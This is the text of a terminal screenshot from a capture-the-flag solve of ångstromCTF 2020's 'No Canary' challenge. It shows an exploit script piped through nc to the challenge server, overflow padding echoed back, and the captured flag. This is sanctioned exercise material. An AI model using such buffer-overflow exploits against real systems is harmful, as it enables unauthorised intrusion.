 burgos1337@burgos1337-VirtualBox: ~/Desktop/ångstromCTF 2020/No Canary/solution - Terminal
File Edit View Terminal Tabs Help
burgos1337@burgos1337-VirtualBox:~/Desktop/ångstromCTF 2020/No Canary/solution$ python no_canary_exploit.py | nc shell.actf.co 20700
Ahhhh, what a beautiful morning on the farm!
       _.-^-._    .--.
    .-'   _   '-. |__|
   /     |_|     \|  |
  /               \  |
 /|     _____     |\ |
  |    |==|==|    |  |
  |    |--|--|    |  |
  |    |==|==|    |  |
^^^^^^^^^^^^^^^^^^^^^^^^
Wait, what? It's already noon!
Why didn't my canary wake me up?
Well, sorry if I kept you waiting.
What's your name? Nice to meet you, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�@!
actf{that_gosh_darn_canary_got_me_pwned!}
Segmentation fault
burgos1337@burgos1337-VirtualBox:~/Desktop/ångstromCTF 2020/No Canary/solution$